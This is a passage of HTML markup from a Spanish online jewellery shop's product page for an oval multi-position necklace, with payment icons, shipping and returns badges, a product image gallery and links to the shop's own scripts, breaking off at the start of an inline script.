                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">+600 CLIENTAS SATISFECHAS</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 DÍAS PARA DEVOLVER</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg><span class="h4">ENVÍOS 24-72 HORAS</span>
    </li></ul>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--20961686323537__main&product_id=8817704173905&limit=3&intent=complementary" style="--margin-top: 3.0rem;--margin-bottom: 1.5rem;"><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751707334189" rel="stylesheet" type="text/css" media="all" />
                <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-complementary-products.css?v=42381289508980155741707334189" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/quick-add.css?v=46121616081049812921707334190" media="print" onload="this.media='all'">
                  <script src="//viragojewelshop.com/cdn/shop/t/4/assets/quick-add.js?v=21087258723263848871707334190" defer="defer"></script></product-recommendations><a href="/products/collar-ovalo-1" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20961686323537__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20961686323537__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=550 550w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=1100 1100w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=1445 1445w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=1680 1680w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=2048 2048w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=2200 2200w,//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159 2848w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&width=1445"
    alt="collar multiposicion  ovalo"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="49468222898513"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=550 550w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=1100 1100w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=1445 1445w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=1680 1680w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=2048 2048w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=2200 2200w,//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159 2848w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&width=1445"
    alt="collar multiposicion  ovalo"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="49468222931281"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=550 550w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=1100 1100w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=1445 1445w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=1680 1680w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=2048 2048w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=2200 2200w,//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159 2848w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//viragojewelshop.com/cdn/shop/files/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159&width=1445"
    alt="collar multiposicion  ovalo"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="49468222964049"
  ></div>
  </div>
</product-modal>


  
<script src="//viragojewelshop.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761707334190" defer="defer"></script>
    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961707334190" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
